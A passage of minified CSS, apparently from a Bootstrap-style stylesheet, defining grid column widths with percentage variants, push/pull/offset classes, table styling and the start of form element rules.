66.66666667%}.col-lg-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-lg-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-lg-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-lg-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-lg-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-lg-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-lg-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-lg-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-lg-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-lg-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-lg-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-lg-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-lg-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-lg-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-lg-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-lg-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-lg-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-lg-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-lg-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-lg-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-lg-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-lg-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-lg-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-lg-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-lg-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-lg-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-lg-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-lg-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-lg-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-lg-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-lg-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-lg-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-lg-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-lg-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-lg-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-lg-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-lg-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-lg-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-lg-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-lg-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-lg-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-lg-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-lg-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-lg-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-lg-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-lg-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-lg-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-lg-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-lg-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-lg-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-lg-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-lg-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-lg-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-lg-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-lg-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-lg-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-lg-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-lg-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-lg-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-lg-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-lg-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-lg-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-lg-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-lg-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-lg-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-lg-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-lg-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-lg-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-lg-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-lg-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-lg-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-lg-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-lg-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-lg-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-lg-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-lg-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-lg-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-lg-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-lg-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-lg-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-lg-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-lg-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-lg-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-lg-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-lg-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-lg-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-lg-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-lg-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-lg-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-lg-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-lg-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-lg-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-lg-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-lg-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-lg-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-lg-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-lg-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-lg-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-lg-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-lg-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-lg-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-lg-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-lg-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-lg-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-lg-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-lg-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-lg-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-lg-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-lg-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-lg-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-lg-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-lg-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-lg-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-lg-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-lg-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-lg-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-lg-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-lg-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-lg-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-lg-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-lg-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-lg-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-lg-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-lg-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-lg-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-lg-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-lg-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-lg-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-lg-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-lg-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-lg-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-lg-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-lg-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 